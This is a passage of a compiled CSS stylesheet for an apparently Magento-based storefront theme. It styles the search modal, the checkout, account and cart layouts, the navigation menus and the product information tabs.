  padding: 0 8px;
}
.wrap .modal:target {
  opacity: 1;
  pointer-events: auto;
}
.wrap .modal.isOpen {
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -ms-transition: all .5s;
  -o-transition: all .5s;
  transition: all 500ms;
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0ms;
}
.wrap .modal.isOpen .modal-content {
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition-delay: 0.5s;
  -moz-transition-delay: 0.5s;
  -o-transition-delay: 0.5s;
  transition-delay: 500ms;
}
.wrap .modal .close-sec {
  position: absolute;
  right: 10px;
  top: 10px;
}
.wrap .modal .close-sec a {
  font-size: 30px;
  cursor: pointer;
}
.wrap .modal .form.minisearch .searchautocomplete {
  min-width: 100% !important;
  position: absolute !important;
  right: auto !important;
  margin-top: 3px;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically {
  top: 66px;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list {
  margin: 0px;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li {
  display: block;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li .block-left {
  margin-right: 30px;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li .block-left,
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li .block-right {
  display: inline-block;
  vertical-align: middle;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li .block-right .price {
  margin-bottom: 0px;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li:last-child {
  border-bottom: none !important;
}
.wrap .modal .form.minisearch .searchautocomplete.horizontally .product-list {
  display: flex;
  flex-wrap: wrap;
  align-content: center;
  justify-content: space-evenly;
}
.wrap .modal .form.minisearch .searchautocomplete.horizontally .product-list li {
  display: inline-block;
}
.wrap .modal .form.minisearch .searchautocomplete.horizontally .product-list li .block-left {
  text-align: center;
}
.wrap .modal .form.minisearch .searchautocomplete.horizontally .product-list li .block-right {
  text-align: center;
}
.wrap .modal .form.minisearch .searchautocomplete .product-list {
  display: table;
  width: 100%;
}
.wrap .modal .form.minisearch .searchautocomplete .product-list li {
  margin-bottom: 0px;
  padding-bottom: 0px;
}
.wrap .modal .form.minisearch .searchautocomplete .product-list .block-flex {
  display: block;
}
.wrap .modal .wpx-pos-search {
  display: inline-block;
  vertical-align: bottom;
  width: 100%;
}
.wrap .modal .wpx-pos-search .control {
  position: relative;
}
.wrap .modal .wpx-pos-search .control .wpx-pos-search {
  position: absolute;
  top: 0px;
  right: 0px;
}
.wrap .modal .wpx-pos-search input {
  width: 100% !important;
  height: 66px !important;
  border: 3px solid !important;
  padding-left: 20px !important;
}
.wrap .modal .wpx-pos-search label {
  display: none;
}
.wrap .modal .wpx-pos-search a.closebutton {
  text-decoration: none;
  font-size: 75px;
  margin-left: 50px;
  position: relative;
  top: 11px;
  line-height: 26px;
}
.wrap .modal .wpx-pos-search a.closebutton:hover {
  color: black;
}
.wrap .modal .wpx-pos-search .action.search {
  padding: 12px 22px;
  border: none !important;
  margin-top: 5px;
  margin-right: 4px;
  right: 0px !important;
}
.wrap .modal .closeoverlay {
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0;
  -webkit-transition: opacity .15s linear;
  transition: opacity .15s linear;
  display: block;
  z-index: 2;
  position: fixed;
  cursor: pointer;
}
.wrap .modal .modal-content {
  width: 80%;
  margin: 80px auto 0 auto;
  opacity: 0;
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -ms-transition: all .5s;
  -o-transition: all .5s;
  transition: all 500ms;
  -webkit-transform: translateY(-100px);
  -moz-transform: translateY(-100px);
  -ms-transform: translateY(-100px);
  -o-transform: translateY(-100px);
  transform: translateY(-100px);
}
.wrap .modal .block.block-search.wpx-block-search {
  position: static !important;
  width: 100%;
  padding-left: 0px;
  margin-left: 0px;
}
.search-visible-md {
  display: block;
}
.search-visible-md .open-modal-search {
  font-size: 15px;
}
:root .theme-pearl.multishipping-checkout-addresses .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout-shipping .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout-billing .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout_address-newshipping .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout-overview .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout_address-editbilling .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout_address-selectbilling .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout_address-editshipping .page-wrapper .page-header .nav-toggle {
  display: none;
}
:root .theme-pearl.multishipping-checkout-addresses .page-title,
:root .theme-pearl.multishipping-checkout-shipping .page-title,
:root .theme-pearl.multishipping-checkout-billing .page-title,
:root .theme-pearl.multishipping-checkout_address-newshipping .page-title,
:root .theme-pearl.multishipping-checkout-overview .page-title,
:root .theme-pearl.multishipping-checkout_address-editbilling .page-title,
:root .theme-pearl.multishipping-checkout_address-selectbilling .page-title,
:root .theme-pearl.multishipping-checkout_address-editshipping .page-title {
  margin-top: 15px;
}
:root .theme-pearl .page-wrapper .page-header .mobile-logo,
:root .theme-pearl .page-wrapper .page-header .mobile-checkout-logo {
  display: none;
}
:root .theme-pearl .page-wrapper .page-header .unset-logo {
  display: none;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  /* IE10+ CSS styles go here */
  .wrap .modal .modal-content {
    margin-top: 80px !important;
    margin-left: 0 !important;
  }
  .horizontally-control #search::-ms-clear {
    display: none;
  }
  .wrap .modal {
    position: absolute !important;
  }
  .header .quickcart-wrapper .block-quickcart {
    position: absolute !important;
    visibility: hidden;
  }
  .header .quickcart-wrapper .block-quickcart.quickCartIE {
    position: fixed !important;
    visibility: visible;
  }
  .wrap .modal.isOpenIE {
    position: fixed !important;
  }
  .header .quickcart-wrapper .block-quickcart {
    position: absolute !important;
  }
}
@media all and (min-width: 769px), print {
  .abs-product-options-list-desktop dt,
  .block-giftregistry-shared .item-options dt {
    clear: left;
    float: left;
    margin: 0 10px 5px 0;
  }
  .abs-product-options-list-desktop dt:after,
  .block-giftregistry-shared .item-options dt:after {
    content: ': ';
  }
  .abs-product-options-list-desktop dd,
  .block-giftregistry-shared .item-options dd {
    display: inline-block;
    float: left;
    margin: 0 0 5px;
    word-break: break-all;
  }
  .abs-button-desktop {
    width: auto;
  }
  .abs-blocks-2columns,
  .abs-discount-block-desktop .block,
  .amazon-addresses .amazon-address,
  .column .block-addbysku .block-content .box,
  .login-container .block,
  .account .column.main .block:not(.widget) .block-content .box,
  .form-address-edit > .fieldset,
  .form-edit-account .fieldset,
  .storecredit .block,
  .paypal-review-discount .block,
  .cart-discount .block {
    width: 48%;
  }
  .abs-blocks-2columns:nth-child(1),
  .abs-discount-block-desktop .block:nth-child(1),
  .amazon-addresses .amazon-address:nth-child(1),
  .column .block-addbysku .block-content .box:nth-child(1),
  .login-container .block:nth-child(1),
  .account .column.main .block:not(.widget) .block-content .box:nth-child(1),
  .form-address-edit > .fieldset:nth-child(1),
  .form-edit-account .fieldset:nth-child(1),
  .storecredit .block:nth-child(1),
  .paypal-review-discount .block:nth-child(1),
  .cart-discount .block:nth-child(1) {
    clear: left;
    float: left;
  }
  .abs-blocks-2columns:nth-child(2),
  .abs-discount-block-desktop .block:nth-child(2),
  .amazon-addresses .amazon-address:nth-child(2),
  .column .block-addbysku .block-content .box:nth-child(2),
  .login-container .block:nth-child(2),
  .account .column.main .block:not(.widget) .block-content .box:nth-child(2),
  .form-address-edit > .fieldset:nth-child(2),
  .form-edit-account .fieldset:nth-child(2),
  .storecredit .block:nth-child(2),
  .paypal-review-discount .block:nth-child(2),
  .cart-discount .block:nth-child(2) {
    float: right;
  }
  .abs-blocks-2columns:nth-child(2) + *,
  .abs-discount-block-desktop .block:nth-child(2) + *,
  .amazon-addresses .amazon-address:nth-child(2) + *,
  .column .block-addbysku .block-content .box:nth-child(2) + *,
  .login-container .block:nth-child(2) + *,
  .account .column.main .block:not(.widget) .block-content .box:nth-child(2) + *,
  .form-address-edit > .fieldset:nth-child(2) + *,
  .form-edit-account .fieldset:nth-child(2) + *,
  .storecredit .block:nth-child(2) + *,
  .paypal-review-discount .block:nth-child(2) + *,
  .cart-discount .block:nth-child(2) + * {
    clear: both;
  }
  .abs-margin-for-blocks-and-widgets-desktop,
  .page-main .block,
  .customer-review .product-details {
    margin-bottom: 50px;
  }
  .abs-reset-left-margin-desktop,
  .column.main .paypal-review .actions-toolbar,
  .column.main .block-giftregistry-shared-items .actions-toolbar {
    margin-left: 0;
  }
  .abs-action-remove-desktop,
  .abs-add-fields-desktop .fieldset .additional .action.remove,
  .form-giftregistry-share .fieldset .additional .action.remove,
  .form-giftregistry-edit .fieldset .additional .action.remove,
  .form-create-return .fieldset .additional .action.remove,
  .form.send.friend .fieldset .additional .action.remove {
    margin-left: 90%;
  }
  .abs-add-fields-desktop .fieldset .field .control,
  .form-giftregistry-share .fieldset .field .control,
  .form-giftregistry-edit .fieldset .field .control,
  .form-create-return .fieldset .field .control,
  .form.send.friend .fieldset .field .control {
    width: auto;
  }
  .abs-margin-for-forms-desktop {
    margin-left: 25.8%;
  }
  .abs-visually-hidden-desktop,
  .modes-label,
  .block-search .label,
  .block-collapsible-nav .title {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop:before,
  .abs-add-clearfix-desktop:after,
  .amazon-addresses:before,
  .amazon-addresses:after,
  .paypal-review .block-content:before,
  .paypal-review .block-content:after,
  .paypal-review-discount:before,
  .paypal-review-discount:after,
  .order-review-form:before,
  .order-review-form:after,
  .block-cart-failed .block-content:before,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:before,
  .column .block-addbysku .block-content:after,
  .cart-container:before,
  .cart-container:after,
  .login-container:before,
  .login-container:after,
  .account .page-title-wrapper:before,
  .account .page-title-wrapper:after,
  .account .column.main .block:not(.widget) .block-content:before,
  .account .column.main .block:not(.widget) .block-content:after,
  .block-addresses-list .items.addresses:before,
  .block-addresses-list .items.addresses:after,
  .block-giftregistry-shared .item-options:before,
  .block-giftregistry-shared .item-options:after,
  .data.table .gift-wrapping .nested:before,
  .data.table .gift-wrapping .nested:after,
  .data.table .gift-wrapping .content:before,
  .data.table .gift-wrapping .content:after,
  .block-wishlist-management:before,
  .block-wishlist-management:after,
  .magento-rma-guest-returns .column.main .block.block-order-details-view:before,
  .magento-rma-guest-returns .column.main .block.block-order-details-view:after,
  .order-links:before,
  .order-links:after,
  .account .column.main .block.block-order-details-view:before,
  .account .column.main .block.block-order-details-view:after,
  [class^='sales-guest-'] .column.main .block.block-order-details-view:before,
  [class^='sales-guest-'] .column.main .block.block-order-details-view:after,
  .sales-guest-view .column.main .block.block-order-details-view:before,
  .sales-guest-view .column.main .block.block-order-details-view:after,
  .page-header .header.panel:before,
  .page-header .header.panel:after,
  .header.content:before,
  .header.content:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop:after,
  .amazon-addresses:after,
  .paypal-review .block-content:after,
  .paypal-review-discount:after,
  .order-review-form:after,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:after,
  .cart-container:after,
  .login-container:after,
  .account .page-title-wrapper:after,
  .account .column.main .block:not(.widget) .block-content:after,
  .block-addresses-list .items.addresses:after,
  .block-giftregistry-shared .item-options:after,
  .data.table .gift-wrapping .nested:after,
  .data.table .gift-wrapping .content:after,
  .block-wishlist-management:after,
  .magento-rma-guest-returns .column.main .block.block-order-details-view:after,
  .order-links:after,
  .account .column.main .block.block-order-details-view:after,
  [class^='sales-guest-'] .column.main .block.block-order-details-view:after,
  .sales-guest-view .column.main .block.block-order-details-view:after,
  .page-header .header.panel:after,
  .header.content:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop,
  .abs-shopping-cart-items-desktop,
  .column.main,
  .sidebar-main,
  .sidebar-additional,
  .bundle-options-container .block-bundle-summary,
  .block.crosssell,
  .magento-rma-guest-returns .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .account .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  [class^='sales-guest-'] .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .block-cart-failed,
  .cart-container .form-cart,
  .cart-container .cart-gift-item {
    box-sizing: border-box;
  }
  .abs-add-box-sizing-desktop-m,
  .opc-wrapper {
    box-sizing: border-box;
  }
  .abs-revert-field-type-desktop .fieldset > .field,
  .abs-revert-field-type-desktop .fieldset .fields > .field {
    margin: 0 0 20px;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .control,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .abs-revert-field-type-desktop .fieldset > .field > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field > .label {
    margin: 0 0 8px;
    display: inline-block;
  }
  .abs-revert-field-type-desktop .fieldset > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset > .field.no-label:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.no-label:before {
    display: none;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(:first-child):last-of-type,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(:first-child):last-of-type {
    margin-bottom: 0;
  }
  .abs-form-field-column-2 .fieldset .field,
  .form-giftregistry-share .fieldset .field,
  .form-giftregistry-edit .fieldset .field,
  .form-create-return .fieldset .field,
  .form.send.friend .fieldset .field {
    padding: 0 12px 0 0;
    box-sizing: border-box;
    display: inline-block;
    width: 50%;
    vertical-align: top;
  }
  .abs-form-field-column-2 .fieldset .field + .fieldset,
  .form-giftregistry-share .fieldset .field + .fieldset,
  .form-giftregistry-edit .fieldset .field + .fieldset,
  .form-create-return .fieldset .field + .fieldset,
  .form.send.friend .fieldset .field + .fieldset {
    clear: both;
  }
  .abs-form-field-column-2 .fieldset .field:nth-last-child(1),
  .abs-form-field-column-2 .fieldset .field:nth-last-child(2),
  .form-giftregistry-share .fieldset .field:nth-last-child(1),
  .form-giftregistry-share .fieldset .field:nth-last-child(2),
  .form-giftregistry-edit .fieldset .field:nth-last-child(1),
  .form-giftregistry-edit .fieldset .field:nth-last-child(2),
  .form-create-return .fieldset .field:nth-last-child(1),
  .form-create-return .fieldset .field:nth-last-child(2),
  .form.send.friend .fieldset .field:nth-last-child(1),
  .form.send.friend .fieldset .field:nth-last-child(2) {
    margin-bottom: 0;
  }
  .abs-form-field-column-2 .fieldset .field .field,
  .form-giftregistry-share .fieldset .field .field,
  .form-giftregistry-edit .fieldset .field .field,
  .form-create-return .fieldset .field .field,
  .form.send.friend .fieldset .field .field {
    padding: 0;
    width: 100%;
  }
  .abs-form-field-revert-column-1 {
    width: 100%;
  }
  .abs-forms-general-desktop,
  .form.search.advanced,
  .form-giftcard-redeem,
  .form-giftregistry-create {
    max-width: 500px;
  }
  .abs-forms-general-desktop .legend,
  .form.search.advanced .legend,
  .form-giftcard-redeem .legend,
  .form-giftregistry-create .legend {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-forms-general-desktop .legend + br,
  .form.search.advanced .legend + br,
  .form-giftcard-redeem .legend + br,
  .form-giftregistry-create .legend + br {
    display: none;
  }
  .abs-revert-side-paddings,
  .checkout-cart-index .page-title-wrapper,
  .cart-summary .block .content,
  .cart-empty {
    padding-left: 0;
    padding-right: 0;
  }
  .abs-account-block-font-size,
  .block-addresses-list address,
  .box-billing-address .box-content,
  .box-shipping-address .box-content,
  .box-address-billing .box-content,
  .box-address-shipping .box-content,
  .box-information .box-content,
  .block-balance-giftcard .block-content,
  .block-reviews-dashboard .product-name {
    font-size: 1.6rem;
  }
  .abs-account-table-margin-desktop,
  .table-wrapper.balance-history,
  .table-wrapper.reward-history,
  .table-wrapper.orders-recent {
    margin-top: -25px;
  }
  .abs-action-print,
  .order-actions-toolbar .action.print {
    display: inline-block;
    text-decoration: none;
  }
  .abs-action-print:before,
  .order-actions-toolbar .action.print:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: 16px;
    color: inherit;
    content: '\e624';
    font-family: 'luma-icons';
    margin: 0 4px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .abs-action-print:hover,
  .order-actions-toolbar .action.print:hover {
    text-decoration: underline;
  }
  .abs-no-display-desktop,
  .opc-estimated-wrapper,
  .sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous) {
    display: none;
  }
  .abs-status-desktop,
  .return-status,
  .order-status {
    margin-top: 6px;
    padding: 5px 10px;
  }
  .abs-title-orders-desktop .page-main .page-title-wrapper .order-date,
  .magento-rma-returns-returns .page-main .page-title-wrapper .order-date,
  .magento-rma-returns-view .page-main .page-title-wrapper .order-date,
  .account .page-main .page-title-wrapper .order-date,
  [class^='sales-guest-'] .page-main .page-title-wrapper .order-date,
  .sales-guest-view .page-main .page-title-wrapper .order-date {
    margin: -14px 0 18px;
  }
  .abs-table-bordered-desktop {
    border: none;
  }
  .abs-table-bordered-desktop > thead > tr > th,
  .abs-table-bordered-desktop > tbody > tr > th,
  .abs-table-bordered-desktop > tfoot > tr > th,
  .abs-table-bordered-desktop > thead > tr > td,
  .abs-table-bordered-desktop > tbody > tr > td,
  .abs-table-bordered-desktop > tfoot > tr > td {
    border: none;
  }
  .abs-table-bordered-desktop > thead > tr > th,
  .abs-table-bordered-desktop > thead > tr > td {
    border-bottom: 1px solid #cccccc;
  }
  .abs-pager-toolbar,
  .account .toolbar,
  .toolbar-giftregistry-results,
  .toolbar-wishlist-results {
    position: relative;
  }
  .abs-pager-toolbar .toolbar-amount,
  .abs-pager-toolbar .limiter,
  .account .toolbar .toolbar-amount,
  .account .toolbar .limiter,
  .toolbar-giftregistry-results .toolbar-amount,
  .toolbar-giftregistry-results .limiter,
  .toolbar-wishlist-results .toolbar-amount,
  .toolbar-wishlist-results .limiter {
    position: relative;
    z-index: 1;
  }
  .abs-pager-toolbar .limiter,
  .account .toolbar .limiter,
  .toolbar-giftregistry-results .limiter,
  .toolbar-wishlist-results .limiter {
    display: inline-block;
    float: right;
  }
  .abs-pager-toolbar .toolbar-amount,
  .account .toolbar .toolbar-amount,
  .toolbar-giftregistry-results .toolbar-amount,
  .toolbar-wishlist-results .toolbar-amount {
    line-height: 30px;
    padding: 0;
  }
  .abs-pager-toolbar .pages,
  .account .toolbar .pages,
  .toolbar-giftregistry-results .pages,
  .toolbar-wishlist-results .pages {
    position: absolute;
    width: 100%;
    z-index: 0;
  }
  .abs-shopping-cart-items-desktop,
  .block-cart-failed,
  .cart-container .form-cart,
  .cart-container .cart-gift-item {
    width: 75%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding-right: 4%;
    position: relative;
  }
  .abs-discount-block-desktop .block > .title,
  .paypal-review-discount .block > .title,
  .cart-discount .block > .title {
    border: 0;
    padding: 0 0 10px;
  }
  .abs-discount-block-desktop .block > .title strong,
  .paypal-review-discount .block > .title strong,
  .cart-discount .block > .title strong {
    font-size: 1.6rem;
  }
  .abs-discount-block-desktop .block .content,
  .paypal-review-discount .block .content,
  .cart-discount .block .content {
    padding: 0 0 20px;
  }
  .abs-discount-block-desktop .actions-toolbar .secondary,
  .paypal-review-discount .actions-toolbar .secondary,
  .cart-discount .actions-toolbar .secondary {
    bottom: -30px;
    left: 0;
    position: absolute;
  }
  h1 {
    font-size: 40px;
    margin-bottom: 40px;
  }
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main {
    box-sizing: border-box;
    margin-left: auto;
    margin-right: auto;
    max-width: 1200px;
    padding-left: 20px;
    padding-right: 20px;
    width: auto;
  }
  .page-main {
    width: 100%;
  }
  .columns {
    display: block;
  }
  .column.main {
    min-height: 300px;
  }
  .page-layout-1column .column.main {
    width: 100%;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-3columns .column.main {
    width: 58.33333333%;
    display: inline-block;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .column.main {
    width: 79.16666667%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .column.main {
    width: 79.16666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .sidebar-main {
    padding-right: 2%;
  }
  .page-layout-3columns .sidebar-main {
    width: 20.83333333%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 20.83333333%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 20.83333333%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-right .sidebar-main {
    padding-left: 2%;
    padding-right: 0;
  }
  .sidebar-additional {
    clear: right;
    padding-left: 2%;
  }
  .page-layout-3columns .sidebar-additional {
    width: 20.83333333%;
    float: right;
    -ms-flex-order: 3;
    -webkit-order: 3;
    order: 3;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 20.83333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 20.83333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .main {
    padding-left: 2%;
  }
  .page-layout-2columns-left .sidebar-additional {
    clear: left;
    float: left;
    padding-left: 0;
  }
  .panel.header {
    padding: 10px 20px;
  }
  .nav-toggle {
    display: none;
  }
  .nav-sections {
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
    -webkit-flex-basis: auto;
    flex-basis: auto;
    margin-bottom: 25px;
  }
  .nav-sections-item-title {
    display: none;
  }
  .nav-sections-item-content > * {
    display: none;
  }
  .nav-sections-item-content > .navigation {
    display: block;
  }
  .navigation {
    background: #f0f0f0;
    font-weight: 700;
    height: inherit;
    left: auto;
    overflow: inherit;
    padding: 0;
    position: relative;
    top: 0;
    width: 100%;
    z-index: 3;
  }
  .navigation:empty {
    display: none;
  }
  .navigation ul {
    margin-top: 0;
    margin-bottom: 0;
    padding: 0;
    position: relative;
  }
  .navigation li.level0 {
    border-top: none;
  }
  .navigation li.level1 {
    position: relative;
  }
  .navigation .level0 {
    margin: 0 10px 0 0;
    display: inline-block;
    position: relative;
  }
  .navigation .level0:last-child {
    margin-right: 0;
    padding-right: 0;
  }
  .navigation .level0:hover:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 100%;
    width: 10px;
    height: calc(100% + 3px);
    z-index: 1;
  }
  .navigation .level0 > .level-top {
    color: #575757;
    line-height: 47px;
    padding: 0 12px;
    text-decoration: none;
    box-sizing: border-box;
    position: relative;
    display: inline-block;
  }
  .navigation .level0 > .level-top:hover,
  .navigation .level0 > .level-top.ui-state-focus {
    color: #000000;
    text-decoration: none;
  }
  .navigation .level0.active > .level-top,
  .navigation .level0.has-active > .level-top {
    border-color: #333333;
    border-style: solid;
    border-width: 0 0 3px;
    color: #000000;
    text-decoration: none;
    display: inline-block;
  }
  .navigation .level0.parent:hover > .submenu {
    overflow: visible !important;
  }
  .navigation .level0.parent > .level-top {
    padding-right: 20px;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon {
    position: absolute;
    right: 0;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: 20px;
    color: inherit;
    content: '\e622';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0 .submenu {
    background: #ffffff;
    border: 1px solid #cccccc;
    box-shadow: 0 5px 5px rgba(0, 0, 0, 0.19);
    font-weight: 400;
    min-width: 230px;
    padding: 0;
    display: none;
    left: 0;
    margin: 0 !important;
    position: absolute;
    z-index: 1;
    margin-top: 11px;
  }
  .navigation .level0 .submenu > ul {
    margin-top: 11px;
  }
  .navigation .level0 .submenu > ul:before,
  .navigation .level0 .submenu > ul:after {
    content: '';
    display: block;
    overflow: hidden;
    position: absolute;
  }
  .navigation .level0 .submenu > ul:before {
    color: #ffffff;
    left: 20px;
    top: -20px;
    border: 10px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #ffffff;
    z-index: 4;
  }
  .navigation .level0 .submenu > ul:after {
    border: 11px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #cccccc;
    color: #cccccc;
    left: 19px;
    top: -22px;
    z-index: 3;
  }
  .navigation .level0 .submenu:before {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 4px;
    left: 0;
    top: -4px;
    z-index: 1;
  }
  .navigation .level0 .submenu a {
    display: block;
    line-height: inherit;
    color: #575757;
    padding: 8px 20px;
  }
  .navigation .level0 .submenu a:hover,
  .navigation .level0 .submenu a.ui-state-focus {
    background: #292929;
    color: #000000;
    text-decoration: none;
  }
  .navigation .level0 .submenu .active > a {
    border-color: #333333;
    border-style: solid;
    border-width: 0 0 0 3px;
    color: #000000;
  }
  .navigation .level0 .submenu .submenu {
    top: -1px !important;
    left: 100% !important;
  }
  .navigation .level0 .submenu .submenu-reverse {
    left: auto !important;
    right: 100%;
  }
  .navigation .level0 .submenu li {
    margin: 0;
    position: relative;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon {
    position: absolute;
    right: 3px;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: 20px;
    color: inherit;
    content: '\e608';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0.more {
    position: relative;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0.more:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 26px;
    line-height: inherit;
    color: inherit;
    content: '\e607';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0.more:before {
    display: none;
  }
  .navigation .level0.more:after {
    cursor: pointer;
    padding: 8px 12px;
    position: relative;
    z-index: 1;
  }
  .navigation .level0.more:hover > .submenu {
    overflow: visible !important;
  }
  .navigation .level0.more li {
    display: block;
  }
  .panel.header .links,
  .panel.header .switcher {
    display: inline-block;
  }
  .legend {
    border-bottom: 1px solid #c5c5c5;
  }
  .product.data.items {
    position: relative;
    z-index: 1;
    border-bottom: 0;
    margin-left: 0;
    margin-right: 0;
  }
  .product.data.items:before,
  .product.data.items:after {
    content: '';
    display: table;
  }
  .product.data.items:after {
    clear: both;
  }
  .product.data.items > .item.title {
    float: left;
    width: auto;
  }
  .product.data.items > .item.title > .switch {
    height: 20px;
    display: block;
    position: relative;
    z-index: 2;
  }
  .product.data.items > .item.content {
    margin-top: 20px;
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    width: 100%;
  }
  .product.data.items > .item.content:before,
  .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items > .item.content:after {
    clear: both;
  }
  .product.data.items > .item.content.active {
    display: block;
  }
  .product.data.items > .item.title {
    margin: 0 -1px 0 0;
  }
  .product.data.items > .item.title > .switch {
    font-weight: 400;
    line-height: 40px;
    font-size: 1.4rem;
    color: #6d6d6d;
    text-decoration: none;
    background: #f6f6f6;
    border: 1px solid #cccccc;
    border-bottom: none;
    height: 40px;
    padding: 1px 35px 1px 35px;
  }
  .product.data.items > .item.title > .switch:visited {
    color: #6d6d6d;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:hover {
    color: #6d6d6d;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:active {
    color: #303030;
    text-decoration: none;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:focus,
  .product.data.items > .item.title:not(.disabled) > .switch:hover {
    background: #ffffff;
  }
